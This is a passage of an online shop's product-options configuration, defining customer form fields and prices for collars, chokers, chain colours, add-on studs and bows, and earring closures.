Style","option_values":[{"id":1,"value":"Ruffled","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Pleated","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Flat","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Ruffled ribbon has many small gathered folds. Pleated has larger, more uniform folds. Flat is a smooth ribbon that is not bunched in any way.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-5","type":"select","label":"Size","label_on_cart":"Size (Inches)","option_values":[{"id":0,"value":"12","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"13","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","price":null,"variant_price":"1.00"},{"id":2,"value":"14","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","price":null,"variant_price":"2.00"},{"id":3,"value":"15","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","price":null,"variant_price":"3.00"},{"id":4,"value":"16","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","price":null,"variant_price":"4.00"},{"id":5,"value":"17","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","price":null,"variant_price":"5.00"},{"id":6,"value":"18","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","price":null,"variant_price":"6.00"},{"id":7,"value":"19","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","price":null,"variant_price":"7.00"}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"How long your collar will be. While all D-ring collars are one size fits all with a long enough ribbon attachment in the back, if you want to use a lock, you'll need an accurate size.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Silver Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-3","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Gold Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-4","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Rose Gold Add-Ons","option_values":[{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-5","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Bronze Add-Ons","option_values":[{"id":15,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8349365010738]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[280907] = {"elements":[{"id":"select-1","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8374870737202,6815219187790]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[284940] = {"elements":[{"id":"select-3","type":"select","label":"Would you like to make the Vibrator Detachable?","label_on_cart":"Detachable Vibrator","option_values":[{"id":0,"value":"No ~ please make it as pictured.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Yes ~ please add a lobster clasp.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8383407030578]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[293628] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8401121870130,8401367499058,8401199268146]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
